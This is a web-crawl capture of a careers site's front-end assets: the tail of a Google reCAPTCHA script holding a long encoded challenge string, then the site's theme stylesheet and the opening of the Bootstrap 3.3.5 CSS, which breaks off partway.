cOHw5/DicOOwqnDocKAwpQRHg/DtxM/wo4GQcOJwrzDgWzDgcOkw4UWw43DksO3VhDDpsO0w4HCvzouPG3Dl8K8wqBfW1NOUcKPw4rDlMO0S2Q/w6zDrMOhw7rDssO2wp0xNsKoVcOKw7JPw6nCvXhZcwhXX8ONQnfCk8OvVHkvw6XCksKGwo1jD0TDsT3CjcKmecK7Q17DjDVcw59zM1XDqMKJRcKPFR9NasKOT19twp9vw4DDmMO4EBnDuGsaw7zDoMOzw6ANwq/Dk8Owwp/DnX3Cuxt5wqLCgMOCwqISWmFDw5czw6NmwqzDpUZTbALCjHjDlWtVYjpsIsO4eDoXw5o1LBxbeXzDiEF8wr/[base64]/[base64]/Ch8KXPsK4w54ywo8uSCU9bwBVw4nDkCphw6XCmALCsQ1HbzTCk8OnSUPDkMOHf8O6wrgzwo/CnWVNwqIdw7tYw4TDtcOBKm7DlMK6w7nDo2jDlcKTw53Ck8KwUsKBwqTDoX4pHMOyw7pFHngFwozDrgHDmQRaLxvDlT/ChGRmKcO9Bxccwqk1w7oOwozCr0DCiRTCmcKZO28RQ8OheTzDr3cvPV0tw5/[base64]/woJiF2rDtMOxwq1MwpzDnSbDtEjDksO1PMOYwoIkw5oJBUXDrBHCmBENaEHCgkHDhsOBKg7DsEhnw7HCnMOJw4nDjmtiw4NUDlfCoSBZw5bDhsO0DMOreDgzGE/CsQTCtcOBwovDpcOwwrfDssKKw5Raw47CvMOwVzM8wpJ/wrTCtHXDhMOAw6B+WsOFw5kuF8KWw6RNw6NUewLDpcKmIcK3UcOZwqjCqMOfwoFLIXkgw5/CvUFhZifCjsOtZ0lnwo/Dj8Kiwp8cQMOsLkkeAcK7CMOKw7rChsK1PcKZw5zDt8KZR8K1FsOqbDxHw640YwMeXsO8AGFzVizChMK6w5wgcm4xF8Kaw4DDhQMbLhJyXcK2wpvCrcOOwrDDvcK+O8Khw5TDucOJC13ChsOAwr/CvsKVwo1eZcO6wrHCqFTDizvCssOLw73DnVXDqVcyAXYTw6EBDMONKsKewpxUw6Yww6jDrcOhw6Mhw4HDmkAJw5Y0TMOqDwzDiwJ4wrdBwqZbVB7CtlEcw7MIYsOQwqM/OMOnwrk3w6VdT8KCf3JHPMK1MsO7YQJywrNdXXbCgMOaF8KfwrjCpUbDoj7Cv8OuwpDDln5YacOgw6/Ch8Oqa8OGwo9gwoDDusO5SsKJW8O7w7LCiMOAGkE3wp4KHcK7BcO6w7/DksK9Nz4qF8KoZ8Kvw4IIwrLCv8OMLMKuZMK7J1bDlMKpwpB0aMKJEzdtDsKZw4ALwrAud8K+D8OywoMEwp01w5rDk8O7ainDi8OKwooiMRzDtMKlFcOkSW7CqUXCgsKjbzQXB8K/EMK+ISgMXsOPC8OQe8KYM8OWJTMCIGcnXsOaLz5MfWPDvFhJw6JaTyVsQsO1S17CvE5Fw497w7x/KHV2w5nCo8KuZndTwpZJwohow4zDoxnDjlTDs8KbcwXChn7ClsO8JsKkw6wjVsKQKQfDssKPw5nDuWXDunzDqX4wwonClETDiMKXYMOVSztKN0zCnsKXwo53w7Jqw7FJw5HDucKxesK/fsKdwpomdApWeMO4Vi9swq0aBkEGwpwkwpprUFoNBRsOwrHDkw7DulzDuMOuwqM4w4XCuR7DocOiSGPDhkFKwrTCnRhlRxHDtA1vw4TDpFp4wq/ClcOwwo/Dkx7CpHbCq3VaQDgcw5bCpxpGwoLDj8Ohw53Cq2x/woMvLSfCtSZMwrPDv8OwIAPCkcOzfCzCgR3CgsOtw7rCp8K2wqPDvsOFUHHCucK3IAkwLsKGwojDvjsObXUST8KpLMK/SlHCpmDCpMO/fD/ChsKHN8O5XcKuwp14IMOResOYGR1EEMKKwohrU1bDncO9T8OIN8KmVnXDs8KHw4fCicOwYn7DtwMRw5APw4/DgsKaw457w79Mw5XCr8Ouwr43w4oSw5cjw4LCgMKHwpnDqQjClcO1DwLDpmzCkD7DqinCssKQCcO4PcO3w5PCksK8Ug/[base64]/[base64]/DtsKza0/ChDcQwoXDjksEA3NkOwR8wqZBYitKw5nDmhZSV1zDjxDCjsOdwqRgw5bDocOoXcO2wocVwofCjQszwovChBTDihZ3woM7w4BtMcO7bsKPQ8OOwoxAw47Du1A+w6nCtDtzw490w5gYHMKNw6ABZMOcCsONwr8eI8KcejfCrT7CkMOZw6F/KsKgworDp0HCpcKUf8OYZcKaw6AnUBgMwroxwpXCvcOew5J+w4h6a0soI0/Ct8KVMcKdwrjChsK0w75kwq4HFsOJPHnCuMKgw6DCp8Odwp4QNcKBaiTCkcKsw4XDuHZ+J8KjLCjDj1XCusOtLUQ/w4EcKsO0wo3CjlB0FGtGwpPCkAPDvMKIw4rDpBzCn8OJCm/Dq2cWw6pbw6/CsF3DqMOdwonCu8KqcmQJDcO/XFkjw5fDv8OrPn4vw7obw6/ChsKdZAUzP8OEw6YHGsK9YyE/w4PClsOcwppnEsOTXcKgw78HwqwcPcOZw785wprCqMO0FhXCtsOnw6U9wqtMw4nCucK1JVFYBsO7KMKBKF/CvSrDhsK8wqokwo9IwpzCnFM3b3HCt8KLwqXDocOhw6LCrz1sEUYaw7sMw6/[base64]/DtMOpw70fwqnDkw3CnxHCh8OuFcKCRwdYfy0Ow4jDm0lswp7DrsKsw5nDjBRJdEHCg8OWWMKOwp5nBnwhRcKrasOCATo/VXbDucOaVl9hwpVjwr8/AMK7w5zDr8ODFMO4w5tQZcOFwqfCu13DsQxSGlJXd8O8w549w6ddI3sBw7vDg2nCnsOrLMOaQD7CkMKgwo1aw4gTcMO/L2/DkkLCmcOqwrR/aMKPan85w7/Cr8O7w5tewq7DlMKoS8OPNxVfwqluIXZ/wptdwrjCnCvDpy7DmcK+w73DusK8WBDDhsKkfkpmw4LCrhUjwqMTQAAEw6bDhcOIwq7DscKFZcKCwp7CnsO9UsODfcOrOcOzwq85RcOJGcK9K8OyME/CsC/[base64]/Cl8K1SAVeFTJwLX8vblrDjsOUIiwlwrPDnS3DnsO6DGJ1woQNwol/w4XCqsKCw7t8YX4PLMKCQh02w45YTMKHORLCqcOpw4d5wqfDk8OvO8KUwo/[base64]/DnjA3aFtxwoTDumUwXXFLQ8O7wqbDqsKHwr3CuyB9FQLCq8KcIsOGKsOHw5TCqQgXw7U9UADDk3w9wozCgTgXw6HDkSvCnsOtS8KEw58Tw4RJwp4dwpZMw4dJw6bCkgEnAsOBWsK0GSrCui/Cjh8NWz1Wwqsyw5Ybw6xHw7lOw6bChMKbTcKbwprCrB5ww5k6w5HCvAAqwplmw5fCr8OQN0zDghZDBMKAwoVNw7tPw7jDtUfDrMKaw4Y/Gx5qwpssw6d/[base64]/DuQAUw6/Cow4qeRjDncOxw4/CocOxwoYwwqzDjjNzwqvCo8OdJsKmwoEUwq3DsS3DvsOtOg5HI8Kmwpw9WXVHw6Y4GVw2HMOOPcOuwpvDt8KyDwg9bGoHCsONwp5Ywow8aS7DilR3w6XDiUZTw4E0w63ClmFAd2bDmsOZw4NHbMOXwpbDjkXClMO5wrfDkcOcSMOnw4/Cq0w0w6J1XMKrw6zDpMONBSAjw4jDgSfCuMOzGjbDr8OrwrDDgsOhwqjDgivDjsKZw4TCh3cBGnlWczwrKsKbPBkeRFx0cA/Cum3Dj2N1wpjDgQ5nJcOgw5RCwqfCrQLCni3CvMKrw6pjFXdzaMOaF0XCiMOXKV7DrcOlw4gTw602BcKrw7FEWsKsShYuH8OAwpPDtmxWwq7CmE3DhnLCv3XDmsK5wo5mworCmATDv3d5w6o6w5/CusOAwrEoRnLDjcOAUxRrQVFCwrcqFSTCoMOEesKBC0dgwox7wrJGF8OKeMOvw7bCkMKJw5/DqDMSUsKVAUjCu2VLTwwHwok7G24SW8KjPWFPSXNmRU5BYBU3K8OVHS5awrDCvkfDjsKjw60kw7jDuE3DulMsYMKQwoLDhERAMMKuE0nCsMOHwrogw4/[base64]/DmjlVNUvCvwAUB8KAwrfCisOjRBrCgXhtwowRw7sbwrjCizAmU1fDvcOhwoAhwrTDvsKiw51dEFtpwoLCpMO2wq/CrMOHwpU7QMOUw7XDm8KFZcODBcO4VTN1K8O7w7TCrTpbw6TDkVg2w5VHw4LDsRx/UsKYCMK+H8OIIMO7w5wcBcO+XSzDl8OEKMK+w7ElXk3DmsKWwqHDuzvDjUoEaFtIGlcMwr3DpQTDmSfDs8OxAVXDrRvDm33CmjTCr8Ksw6Ivw7stL2QewpLDhXRrw7TCtsOfwo7DhwEIw5jDtS82THhCwr1TRsKmwqjCvWrDm3nDvcOiw6gzwrlvWsO/[base64]/I0XDqcKLGF3DumkYdcKWYjI3w6fDuHbDocO2w65lw6UfCcO8dTrCmcKNwp1KU3vCnsKRMy7Cl8KKA8O0wrbCpxMbw5LCuwIew4QUO8OVYmbCv0bDmi/Cj8KHacOJwpkOCMOeb8OdXcO9IcKDHVHClhcCXsKhSsO7ZBM1w5HDssOcw5BQG8K/[base64]/w5jDjQPDm8K/w7EaLcK/O2/DsGBPwp8fasK9M2JnQsORwodeUVDCgmbDvlXCkiLCmEJRwq47w6LDgSzChDkowqRzw57DqzjDv8O+CwXCjErCi8OowrrDpcKbJ2vDlsO4w5ojwp/[base64]/[base64]/w61QTMKfX8OXwrrDk8KwesO2wonCr1XCrVnCkD/[base64]/DhMK6wptlwrnDrMOMw47DrzvClDbDv8K6RzzDp1zDkVskwrbCn8Kvw4Apwr7CjMKvTcK5wofDjsOaw6wpfMKdwp7Dj0HDvxvDqRnDs0DDuMOVSsOEw5nDvMODw77DpcO5w4TCtnLCu8OOfsOeeBnDjsOjEcKJwpEkAk9POcObXcK/LzoGaB7Dv8KZwpfDvsORwoYpw5lYOi/[base64]/CoxnDjmI6FgfCk8OkwoV7anV9w6zDi3I3I3jCmlIsBsK0WFxJw53CjQzChmQ4w6h2w6INOCPDtMOAIwhbFyNPw4zDpwFfwqDDjcKiAAPDvMKKw5vDoxDDqE/CscOXwrHCi8K7wpomRsO4w4nDlm7CoAHCjWzCryxBwqplw6rDvBTDjx4bLsKOfcKSwq5Jw7xIGj3CtxpCwqZSJ8KOYgtKw4U6wqpZwqFuw7TDnsOWwp/Dr8KqwoINwo57w7TDosK6eRnCtsOFF8O6wrRJQMK/VAITw59aw4PDl8K4KxBEwqkqw4fDh1xLw7t1RCxEKsOXBw7CvcOkwqDDtj3Cjx8hQXo5JsOISsOEw6bDlSIJNwDCjMOgTsOccF42Vg1IwqjCoGImOU8rwpjDgsOTw59JwobDv2kfQgEUw7LDuDMuwr/DtMOrw68Hw6kmLX/Cq8O4csOIw7wqIcKsw4RQdCHDosOReMOjXMOmSyfCgEvCrirDoSHClMKrH8O4A8OxCBvDlSLDvwbDpcOewpTCoMKxw5UybsKyw5FpOAPDrnzDiSHCvUbDmwg1cWvDt8KY\x22],null,[\x22conf\x22,null,\x226LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.laps.careers:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FBmgHxpbgQkIuAt1z7QdmhL1Hr+cDJtx1eBt4IivI3E\\u003d\x22,1,0,null,1,1768954540292,0,0,[123,59],null,[105,17,103,91],\x22RC-wNJcVvHvjgavwg\x22,null,null,null,null,null,\x220dAFcWeA4ALGN_9sbZVIajJ_lJVyGHLqiYoJr2iQNeJRc50ljV3x3DJ1DflX6GHqfqt0eD3Yfamtut_Q9mobuJcKzqnDbHAUz2FQ\x22,1769037340055]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/laps.min.css?ver=1.0.1
body_size: 12697
content:
body{margin:0;color:#404041;background:#fff;font-size:14px}p{line-height:16px;margin:20px auto}ul li{line-height:16px}h1{color:#404041;text-transform:uppercase;font-size:42px;line-height:44px;margin-bottom:10px}h2{color:#404041}h3{color:#404041;margin-bottom:5px;margin-top:0;text-transform:uppercase;font-size:26px}a{text-decoration:none;color:#0c629e}a:hover{text-decoration:none}a:active{text-decoration:none}.subhead,.subhead p{font-size:18px;padding:0;line-height:1}.green{color:#bdd530}.smallprint{font-size:12px;line-height:16px;margin:40px 0}.tel-no{display:inline-block;padding:20px;font-weight:500}.email{display:inline-block;padding:20px}.header{margin:30px 0;margin-bottom:0}.header-box{padding:8px;padding-left:0;display:inline-block}.menu-box{width:60%}.logo{text-align:center}.signup{text-align:right;float:right}.social{text-align:left;float:left}.banner-img{margin:-30px 15px;width:100%}.banner-title{text-transform:uppercase;font-size:36px;width:400px;line-height:42px;text-align:left;margin-top:10px}.banner-text{padding:10px 60px;max-height:400px}.banner .button{padding:10px;background-color:#0c629e;color:#fff;font-size:16px;width:190px;margin-top:40px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.white{color:#fff}.green-bg{background:#bdd530}.green-corner{background-image:url(/wp-content/themes/laps/assets/img/green-bg-corner.png);background-repeat:no-repeat;background-position:bottom left}.grey-corner{background-image:url(/wp-content/themes/laps/assets/img/grey-bg-corner.png);background-repeat:no-repeat;background-position:bottom left}.grey-high-corner{background-image:url(/wp-content/themes/laps/assets/img/grey-high-corner.png);background-repeat:no-repeat;background-position:bottom left}.grey-bg{background-color:#404041}.pad-top{padding-top:50px}.row-eq-height{display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.row-eq-height div[class^=col-]{margin-left:-.3px;margin-right:-.3px}#menu-footer .menu-item{display:inline-block;text-align:left;margin-top:10px}#menu-footer-menu{padding-left:0}#menu-footer{text-align:center;padding-left:0;list-style:none}#menu-footer .page-item{display:inline-block;text-align:left;margin-top:10px;padding-left:0}#menu-footer .menu-item a{color:#fff;padding:0 10px}#menu-footer .menu-item a:hover{text-decoration:none}ul.social-icons{padding-left:0;margin-bottom:0}ul.social-icons li{display:inline;padding:5px}ul.social-icons i{font-size:36px;color:#fff}.button{padding:15px;background:#404041;color:#fff;display:inline-block}.signup .button{min-width:100px;text-align:center}.testimonial-img{margin:-30px 15px;width:100%}.testimonial{font-size:32px;display:block;font-weight:700;padding:0 0 20px 50px}.testimonial-from{font-size:20px;display:block;padding-bottom:40px}.white-bg{background:#fff;color:#404041;font-weight:700}.quote{color:#fff;font-weight:700;font-size:32px;display:block;padding-top:20px}.quote-from{color:#bdd530;font-style:italic;display:block;padding:20px 0}.text-block{display:block;padding:20px 0;font-size:14px}.margin-top{margin-top:50px}.form-ellipsis{padding-top:20px}.wpcf7 label{font-weight:300;padding:15px}.wpcf7 input{height:50px;width:100%;margin-bottom:20px}.wpcf7-select{height:50px;width:100%;margin-bottom:20px;-webkit-appearance:none;background-image:url(/wp-content/themes/laps/assets/img/arrow.png);background-position:right center;background-repeat:no-repeat;border-radius:0;padding:0 10px}input.wpcf7-submit{padding:15px;color:#fff;background:#404041;font-weight:700;border:none;width:180px;height:50px;margin-top:45px;float:right}.wpcf7-recaptcha{padding-top:20px}.bg-contain{position:relative;margin:-30px 0}ul#menu-footer{padding-left:0}.bg-img{height:100%;background-size:cover;margin-right:-15px}.green-diag{position:absolute;left:-1px;bottom:0;height:100%;overflow:hidden}.play{position:absolute;left:45%;top:35%;width:20%}.play img{width:50%;min-width:80px}.home-copy p{margin-top:30px;line-height:18px}.separator{height:50px}.recruitment-copy{margin:40px 0}.recruitment-copy ul{padding-left:0}.recruitment-copy ul li{background:url(/wp-content/themes/laps/assets/img/green-tick.png) no-repeat left center;list-style:none;font-size:18px;padding-left:55px;min-height:41px;margin-bottom:30px}.prices{background-color:#8f8f8f;position:relative;padding-left:40px!important}.white-diag{position:absolute;left:0;bottom:0;height:100%;overflow:hidden}table.price-table{padding:20px 0}.price-table{max-width:600px;width:100%}.price-table td{padding:10px;font-weight:700}.price-table tr:nth-child(odd){background-color:#a5a5a5}.price-table td span{color:#c52f60;padding-right:5px}.price-header{padding:30px 0}.banner-box{height:400px}.banner-box-img{height:100%;background-size:cover;background-position:center}div.wpcf7-validation-errors{clear:both;background:#f7e700;min-height:40px;line-height:40px;text-align:center}div.wpcf7-mail-sent-ok{background:#fff;clear:both;min-height:40px;line-height:40px;text-align:center}.price-header img{margin-right:20px}.page-template-recruiting-page .prices,.page-template-recruiting-page h1{padding-top:30px}.bg-img iframe{width:100%;height:100%;position:absolute;top:0;left:0}.twitter_img{float:left;padding-right:15px;padding-bottom:20px}.twitter_text{color:404041;margin-top:5px}.twitter_username{font-size:12px;font-weight:700;display:inline-block;padding:0}.twitter_screenname{font-size:12px;display:inline-block;color:#d3d3d3;padding:0 5px}.twitter_created{font-size:10px;padding-left:62px}.content{padding:50px;display:block}.tweet{margin-bottom:30px}.tweetSection{padding:50px 0 80px 0}.blog-posts h4,.tweetSection h4{text-transform:uppercase;color:#404041;display:inline-block;padding:20px;font-size:26px;vertical-align:middle;margin:0}img.attachment-portrait.size-portrait{width:100%;height:auto}.jobTitle{padding:15px;background:#bdd530;font-weight:700}.jobTitle span{font-weight:400}.bio p{font-size:14px;line-height:18px;padding:0 15px}.about-header{padding-bottom:20px;text-align:center}.about-intro p{font-size:16px;line-height:24px}.imgContainer{position:relative}.li_icon{position:absolute;bottom:10px;right:10px}.envelope{position:absolute;bottom:70px;right:10px}.staffContainer{padding:20px 50px!important}@media screen and (max-width:1200px){.banner-title{margin-top:0;margin-bottom:15px;font-size:36px}.subhead,.subhead p{font-size:18px}.banner-box{height:320px}}@media screen and (max-width:991px){.header{margin:20px auto}.header-box.social img{height:30px}.bg-contain{height:300px;width:100%}.green-diag{display:none}.container-fluid.green-bg{padding-left:0}.container-fluid.green-bg.form{padding-left:0;padding-right:0}.bg-contain{margin:0}.quote-section{padding-left:20px}.testimonial-img{display:none}.white-diag{display:none}.banner-box{height:250px}.grey-corner,.grey-high-corner{background-image:none}.banner-text{min-height:200px}.col-sm-12.col-md-7.bg-contain{width:100%}.col-sm-12.col-md-6.bg-contain{width:100%}.header-box{padding:5px}}@media screen and (max-width:768px){input.wpcf7-submit{float:left}.text-right{text-align:left}.testimonial{padding:0 0 20px 0}.separator{height:0}.bg-img.mobile-pad{margin-right:0}.price-header{padding-top:0}.price-header img{padding-top:20px}.prices{padding-left:15px!important}.banner-text{padding-right:0;padding-left:0}.banner-title{width:auto;padding-left:20px}.subhead{padding-left:20px}.signup{text-align:center;margin-top:10px}.header-box.social{text-align:center}.header-box{width:100%}.signup .button{padding:10px}}@media screen and (max-width:400px){.logo img{width:100%}.staffContainer{padding:20px 15px!important}}nav li a{color:#404041!important}nav button span{background:#404041}.page-head{width:100%;z-index:10000;background:#fff;top:0;position:fixed;box-shadow:0 0 20px 20px rgba(64,64,65,.1)}.header{transition:.15s margin ease-out}.logo a img{height:90px;transition:width .15s,height .15s;max-width:100%}@media screen and (min-width:769px){.fixed .header{margin-top:0}.fixed nav{display:none}.fixed .top-logo{height:56px!important}}.become-a-member{width:100%;text-align:center}.email-buttons .button{border:none;border-bottom:5px solid #404041;width:100%;padding-bottom:10px}.contact-form span.ajax-loader{display:none}.contact-form{text-align:center;margin-left:15px;margin-right:15px}.contact-form input{float:none}.contact-page-form input{float:right;width:70%;height:52px}.contact-page-form textarea{float:right;width:70%}.contact-page-form label{float:left;margin-left:2%;margin-bottom:20px}input[type=submit]{float:none}@media screen and (min-width:769px){input[type=submit]{float:right}}span.wpcf7-not-valid-tip{float:right;width:100%}.email-buttons .selected{border-bottom:5px solid #bdd530}.button:focus{outline:0}@media screen and (min-width:769px){.alt-images .row:nth-child(even) .img-container{float:right}}@media screen and (max-width:992px){.logo-box .row{padding:0}.logo-box .row div{padding-top:30px}}.logo-box{padding-bottom:30px}.contact-form div{float:left;width:100%}@media screen and (max-width:400px){.logo-box img{width:80%}.banner-title{font-size:32px}.container h1{font-size:36px}.container img{max-width:100%}.contact-page-form input{width:100%}.contact-page-form textarea{width:100%}}@media screen and (max-width:1199px){.contact-page-form input{margin-top:20px;margin-bottom:0}.contact-page-form textarea{margin-top:20px;margin-bottom:0}.contact-page-form label{text-align:left;margin-left:0}.contact-row{padding-top:0!important}.contact-form label{margin-top:20px;margin-bottom:0}}@media screen and (max-width:768px){.contact-page-form input{width:100%;margin-top:0;margin-left:30px}.contact-page-form textarea{width:100%;margin-top:0;margin-left:30px}.contact-page-form label{width:100%}.page-head{position:absolute}.header{margin-top:0;margin-bottom:0}body{margin-top:0}}.button-container{padding-top:30px}.logo-box h2{text-align:center}.app-image .image-container{text-align:center}.app-image .button-container{clear:both;text-align:center;margin-top:20px}.image-container img{width:380px}@media screen and (max-width:767px){.col-xs-6{width:49%!important}}.container.header{padding-left:0;padding-right:0}.row:has(.about-header){padding:0}section.half-video-section{padding:0}section.half-video-section .row{margin:0}.tweetSection i{font-size:40px;display:inline-block;padding:20px 0;line-height:31px;vertical-align:middle;color:#bdd530}.post.block .post-image{vertical-align:top;margin-bottom:10px;margin-top:10px}.post.block .post-info{margin-bottom:10px;margin-top:10px}.post.block .post-image img{width:100%}.blog-posts .posts{padding-top:20px}.featured-image img{max-width:100%}.featured-image .row{padding-top:0;padding-bottom:0}section .post-separator{margin:30px 0;clear:both;display:block}.contact-form .wpcf7-form-control-wrap{width:40%;margin-left:30%}@media(max-width:768px){.contact-form .wpcf7-form-control-wrap{width:100%;margin-left:0}}section.companies-help div.image img{max-width:100%}section.intro .row{padding:0}section.athlete-futures .image img{max-width:100%;margin-bottom:20px}section.athlete-futures .appearing{font-weight:600}section.athlete-futures .tag{display:inline-block;background:#bdd530;color:#000;outline:0;text-decoration:none;padding:5px;border-radius:2px}section.companies-carousel img{max-width:200px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-height:200px}section.companies-carousel .item{height:200px;float:left;position:relative;outline:0}section.companies-carousel .slick{overflow:hidden}section.companies-carousel .slick-arrow{background:0 0;border:0;position:absolute;top:50%;transform:translateY(-50%);outline:0}section.companies-carousel .slick-next{right:0}section.companies-carousel .slick-prev{left:0}section.companies-carousel .row>div{padding-left:25px;padding-right:25px}section.events .content{padding:20px;background:#bdd530;margin-bottom:30px;min-height:85px}section.events .content p{font-size:18px;font-weight:500;line-height:1.1;margin:0}section.events .content p:first-child{font-size:24px;font-weight:500;line-height:1.1;margin-bottom:10px}section.events img{width:100%}section.intro .about-intro img{max-width:100%;height:auto}section p a,section p a:active,section p a:focus,section p a:hover,section p a:visited{color:#bdd530}#cookie-notice{background-color:#404041!important}#cookie-notice .cn-button{background-color:#bdd530;background-image:none;border:0;border-radius:0;text-shadow:none;color:#000}.wpcf7 input[type=checkbox]{height:inherit;width:inherit;margin-left:0}.wpcf7-list-item{width:100%;text-align:left;margin-left:0!important}.wpcf7-list-item label{padding-left:0}div#mc_embed_signup input.button{padding:15px;background:#404041!important;color:#fff;display:inline-block;border-radius:0;height:initial;font-size:14px;line-height:initial;float:none;border:0}div#mc_embed_signup input.email{border-radius:0;outline:0;padding:10px;width:450px;max-width:100%}div#mc_embed_signup label{padding-bottom:0;font-size:20px}div#mc_embed_signup{text-align:center}.partner-info img{max-width:300px;padding-top:30px;padding-bottom:30px}.logos .partner-logo{display:flex;display:-ms-flex;flex-direction:column;justify-content:flex-start;position:relative}@media(min-width:768px){.logos .row .partner-logo:nth-child(2){border-left:1px solid #b3c932;border-right:1px solid #b3c932}}.logos .partner-logo a{padding-bottom:100%;position:relative}.logos .partner-logo .summary{text-align:center}.logos .partner-logo img{width:100%;padding:30px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.logos .row .row{display:flex;display:-ms-flex;flex-wrap:wrap}.logos .row{padding-top:0}.partner-intro p{font-size:16px;line-height:1.3}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/bootstrap.min.css?ver=1.0.0
body_size: 61756
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-wi